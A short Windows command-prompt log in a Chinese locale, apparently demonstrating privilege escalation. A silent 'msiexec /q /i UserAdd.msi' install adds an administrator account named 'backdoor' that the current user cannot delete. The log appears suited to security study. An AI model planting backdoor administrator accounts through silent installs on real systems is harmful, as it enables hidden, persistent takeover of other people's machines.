 c:\test1>net user
\\WIN-R7MM90ERBMD 的用户帐户
-------------------------------------------------------------------------------
a Administrator Guest
test
命令成功完成。
c:\test1>msiexec /q /i UserAdd.msi
c:\test1>net user
\\WIN-R7MM90ERBMD 的用户帐户
-------------------------------------------------------------------------------
a Administrator backdoor
Guest test
命令成功完成。
c:\test1>net user backdoor /del
发生系统错误 5。
拒绝访问。
c:\test1>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
a
Administrator
backdoor
命令成功完成。
c:\test1>